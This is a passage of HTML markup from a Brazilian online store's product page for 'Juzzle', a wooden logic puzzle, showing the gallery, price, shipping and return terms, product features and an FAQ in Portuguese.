                <img src="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=416" alt="Juzzle" srcset="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=54 54w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=74 74w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=104 104w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=162 162w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=208 208w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=324 324w, //www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19695127953576__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19695127953576__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19695127953576__main-31732595130536"
              data-media-position="2"
              data-alt="Juzzle"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19695127953576__main"
                aria-describedby="Thumbnail-template--19695127953576__main-2
"
              >
                <img src="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=416" alt="Juzzle" srcset="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=54 54w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=74 74w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=104 104w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=162 162w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=208 208w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=324 324w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19695127953576__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19695127953576__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19695127953576__main-31732596015272"
              data-media-position="3"
              data-alt="Juzzle"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19695127953576__main"
                aria-describedby="Thumbnail-template--19695127953576__main-3
"
              >
                <img src="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=416" alt="Juzzle" srcset="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=54 54w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=74 74w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=104 104w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=162 162w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=208 208w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=324 324w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19695127953576__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19695127953576__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19695127953576__main-31732596703400"
              data-media-position="4"
              data-alt="Juzzle"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19695127953576__main"
                aria-describedby="Thumbnail-template--19695127953576__main-4
"
              >
                <img src="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=416" alt="Juzzle" srcset="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=54 54w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=74 74w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=104 104w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=162 162w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=208 208w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=324 324w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19695127953576__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19695127953576__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19695127953576__main-31732597293224"
              data-media-position="5"
              data-alt="Juzzle"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19695127953576__main"
                aria-describedby="Thumbnail-template--19695127953576__main-5
"
              >
                <img src="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=416" alt="Juzzle" srcset="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=54 54w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=74 74w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=104 104w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=162 162w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=208 208w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=324 324w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19695127953576__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19695127953576__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19695127953576__main-31732598341800"
              data-media-position="6"
              data-alt="Juzzle"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19695127953576__main"
                aria-describedby="Thumbnail-template--19695127953576__main-6
"
              >
                <img src="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=416" alt="Juzzle" srcset="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=54 54w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=74 74w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=104 104w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=162 162w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=208 208w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=324 324w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19695127953576__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--19695127953576__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19695127953576__main"
        data-section="template--19695127953576__main"
        data-url="/products/juzzle"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Juzzle
                </h1>
                <a href="/products/juzzle" class="product__title">
                  <h2 class="h1">
                    Juzzle
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AaU1ScC8xYk5FZGRiR__judge_me_reviews_preview_badge_kxXFHA" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8454177456296'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
</div>




</div>
            
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 1.6rem; --desktop-spacing: 0.8rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 1.6rem; --mobile-spacing: 0.6rem; --mobile-text-size: 1.0rem;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"
  
><li class="icon-with-text__item"><img
          src="//www.puzi.com.br/cdn/shop/files/br.png?v=1718192124"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Produzido no Brasil</span>
    </li></ul>


              <div class='emoji-benefits-container'  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;">
                <p>😁 Divertido e desafiador</p><p>🧠 Desenvolve o raciocínio lógico e concentração</p><p>🌳 Madeira de reflorestamento sustentável</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19695127953576__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 89,00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 89,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 89,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>0% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span>
    <div style="font-size: 14px;width: 100%;">em 3x R$29,66 sem juros</div></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19695127953576__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48444488122536">
                  
<input type="hidden" name="product-id" value="8454177456296" /><input type="hidden" name="section-id" value="template--19695127953576__main" /></form></div>
            
              <style data-shopify>.prod-cashback { background: #ffcc00; color: #000; padding: 5px 10px; display: inline-block; border-radius: 5px; font-size: 11px; }
.product-page-price { margin-bottom:3px; }</style>
  
  <p id="cashback-message" class="prod-cashback">
    💰 Ganhe R$ 4,45 de cashback
  </p>

            
<style>
  
  #ProductSubmitButton-template--19695127953576__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19695127953576__main"
      class="product-form main-product-form"
      data-section="template--19695127953576__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19695127953576__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19695127953576__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48444488122536"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19695127953576__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Adicionar ao carrinho
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8454177456296" /><input type="hidden" name="section-id" value="template--19695127953576__main" /></form></product-form>
</div>

              <script src="//www.puzi.com.br/cdn/shop/t/12/assets/shipping.js?v=120149633622928538071764434111" defer="defer" data-defer="true"></script>
<style>#shippingEstimate * { font-size:14px; }#shippingEstimate .hide {display:none;opacity:0;}#shippingEstimate {display:block;opacity:1;transition:opacity 1s;}#getQuote {color:#149c4a;text-decoration:underline;</style>
<div id="shippingEstimate">
    <p style="margin:0;text-align:center"><a href="#" id="getQuote">Calcular prazo de entrega</a></p>
    <div id="shipQuote" class="cart-discount-form__row hide">
      <div class="field" style="margin-right:10px">
        <input id="zipcode" class="field__input" autocomplete="name" type="text" placeholder="CEP" />
        <label class="field__label" for="cart-discount-field">CEP</label>
      </div>
      <button class="button" type="button" onclick="getShippingRates()">Calcular</button>
    </div>  
    <div class="shippingResult hide" style="margin-top:5px;"></div>
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#149c4a;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Frete Grátis </strong>em pedidos acima de R$299</span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#149c4a;"
    >
      
        <span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
      
      <span><strong>Devolução Grátis</strong>. Você tem 7 dias a partir da data de entrega.</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#149c4a;"
    >
      
        <span class="material-icon material-symbols-outlined">
  verified_user
</span>
      
      <span><strong>Compra Garantida</strong>, receba o produto que está esperando ou devolvemos o dinheiro.</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#149c4a;"
    >
      
        <span class="material-icon material-symbols-outlined">
  stars
</span>
      
      <span><strong>Garantia Vitalícia</strong> de fábrica.</span>
    </p>
  
</div>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden" data-url="/recommendations/products?section_id=template--19695127953576__main&product_id=8454177456296&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.puzi.com.br/cdn/shop/t/12/assets/component-card.css?v=145235174910005381151764434088" rel="stylesheet" type="text/css" media="all" />
                <link href="//www.puzi.com.br/cdn/shop/t/12/assets/component-complementary-products.css?v=79021499335294526251764434089" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><img alt="" src="https://cdn.shopify.com/s/files/1/0657/8293/9816/files/desafio-juzzle.jpg?v=1717514090"></p>
<p><span>Nesse desafio lógico você precisa encaixar as 11 peças de madeira (azul claro e azul escuro) com formatos J dentro de um tabuleiro. Esse é um desafio difícil de encontrar a solução e vai exigir muita paciência, concentração e raciocínio. Será que você consegue?</span></p>
<!---->
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Características
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19695127953576__main">
                    <p><span class="metafield-multi_line_text_field">• Contém 11 peças de madeira em formatos J (azul claro e escuro)<br />
• Tabuleiro para sobreposição das peças<br />
• Puzzle lógico com alto grau de dificuldade<br />
• Feito com MDF de reflorestamento sustentável<br />
• Desenvolve o raciocínio lógico e concentração<br />
• Dimensão: 15cm x 15cm<br />
• Faixa Etária: +7 anos<br />
• Não recomendável para menores de 6 anos<br />
• Produto Certificado Inmetro CE-BRI/IQB 006486 56124/24-001 OCP 0006 Registro 009569/2024</span></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Informações
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_zPXyyV-template--19695127953576__main">
                    <p><span class="metafield-multi_line_text_field">O puzzle Juzzle faz parte da coleção de desafios da Puzi, que conta com uma seleção de jogos lógicos de madeira que testarão toda sua capacidade de raciocínio para encontrar a solução. Todos os desafios lógicos da Puzi são produzidos no Brasil com madeira sustentável de alta qualidade.</span></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Perguntas Frequentes
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Rji38M-template--19695127953576__main">
                    <h3>Em quanto tempo vou receber meu produto?</h3><p>O produto é enviado em até 2 dias úteis após aprovação do pagamento e você receberá um código de rastreio nacional. Após este período, o produto leva em média de 2 a 7 dias úteis para ser entregue, variando de acordo com a cidade de destino.</p><h3>De que material é feito o produto?</h3><p>O material dos nossos produtos é 100% sustentável, no qual utilizamos madeira de reflorestamento (MDF).</p><h3>É seguro comprar pelo site?</h3><p>Sim. A compra é 100% segura e garantida. Nosso site utiliza tecnologia de ponta e encriptação total para garantir a segurança de nossos cliente. Além disso todos os produtos são enviados do Brasil, com Nota Fiscal e rastreamento completo.</p><h3>Como funciona a garantia de satisfação?</h3><p>Ao efetuar a compra de nossos produtos, você está protegido pela nossa garantia total de satisfação. O que significa que você poderá testar o seu produto por até 7 dias e se não estiver satisfeito, basta nos enviar um e-mail dentro deste prazo informando que deseja devolver o produto e assim nós devolveremos cada centavo investido. Nós prezamos pela satisfação de nossos clientes.</p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc 
                id="sticky-atc-template--19695127953576__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19695127953576__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19695127953576__main"
                        src="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&width=500"
                        alt="Juzzle"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Juzzle
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19695127953576__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 89,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 89,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 89,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>0% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span>
    <div style="font-size: 14px;width: 100%;">em 3x R$29,66 sem juros</div></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19695127953576__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19695127953576__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Comprar</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/juzzle" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19695127953576__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19695127953576__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&width=550 550w,//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270 1000w"
